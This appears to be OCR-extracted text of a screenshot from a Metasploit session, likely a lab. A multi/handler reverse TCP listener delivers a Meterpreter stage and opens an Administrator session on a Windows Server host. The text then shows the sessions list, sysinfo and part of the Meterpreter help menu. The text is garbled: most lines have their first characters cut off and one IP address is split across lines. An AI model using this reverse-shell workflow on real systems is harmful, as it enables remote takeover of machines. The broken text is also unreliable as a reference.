 tarted reverse TCP handler on 192.168.255.100:4444
exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.
55.101
eterpreter session 1 opened (192.168.255.100:4444 -> 192.168.255.
9771) at 2020-09-02 11:57:40 +0530
exploit(multi/handler) >
exploit(multi/handler) > sessions
e sessions
==========
Name Type Information Connection
---- ---- ----------- ----------
meterpreter x86/windows WIN-2POTO21FDJH\Administrator @ WIN-2POTO21FDJH 192.168.255.100:4444 -> 192.168.255.101:49771 (192.168.255.101)
exploit(multi/handler) > sessions -i 1
tarting interaction with 1...
preter >
preter > sysinfo
ter : WIN-2POTO21FDJH
: Windows 2016+ (10.0 Build 14393).
tecture : x64
m Language : en_US
n : WORKGROUP
d On Users : 1
preter : x86/windows
preter >
preter > ?
commands
========
ommand Description
------ -----------
Help menu
ackground Backgrounds the current session
g Alias for background
gkill Kills a background meterpreter script
glist Lists running background scripts
grun Executes a meterpreter script as a background thread
hannel Displays information or control active channels
lose Closes a channel
isable_unicode_encoding Disables encoding of unicode strings
nable_unicode_encoding Enables encoding of unicode strings
12:14